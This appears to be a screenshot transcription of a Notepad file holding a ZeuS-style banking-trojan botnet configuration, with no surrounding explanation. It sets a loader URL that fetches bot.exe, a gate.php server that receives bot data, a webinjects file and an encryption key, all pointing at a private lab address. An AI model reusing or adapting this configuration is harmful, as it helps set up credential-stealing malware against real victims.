 config - Notepad
File Edit Format View Help
;Build time: 11:35:57 24.03.2011 GMT
;Version: 2.1.0.1
entry "StaticConfig"
;botnet "btn1"
timer_config 60 1
timer_logs 1 1
timer_stats 20 1
url_config "http://192.168.8.91/bot/config.bin"
remove_certs 1
disable_tcpserver 0
encryption_key "secret key"
end
entry "DynamicConfig"
url_loader "http://192.168.8.91/bot/bot.exe"
url_server "http://192.168.8.91/bot/gate.php"
file_webinjects "webinjects.txt"